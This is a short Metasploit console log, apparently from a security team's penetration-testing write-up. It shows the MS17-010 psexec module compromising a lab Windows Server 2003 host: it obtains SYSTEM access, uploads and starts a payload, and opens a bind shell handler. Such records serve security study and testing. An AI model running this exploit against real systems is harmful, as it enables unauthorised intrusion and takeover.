 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.141:445 – Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 – Filling barrel with fish... done
[*] 192.168.52.141:445 – <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 –        [*] Preparing dynamite...
[*] 192.168.52.141:445 –                Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 –                [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 –        [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 –        [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 – <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 – Reading from CONNECTION struct at: 0x8d424d60
[*] 192.168.52.141:445 – Built a write-what-where primitive...
[+] 192.168.52.141:445 – Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 – Selecting native target
[*] 192.168.52.141:445 – Uploading payload... nJkUJZXU.exe
[*] 192.168.52.141:445 – Created \nJkUJZXU.exe...
[+] 192.168.52.141:445 – Service started successfully...
[*] 192.168.52.141:445 – Deleting \nJkUJZXU.exe...
[*] Started bind TCP handler against 192.168.52.141:4444
[*] Sending stage (175174 bytes) to 192.168.52.141
[-] Meterpreter session 2 is not valid and will be closed
[*] 192.168.52.141 – Meterpreter session 2 closed.
Tide安全团队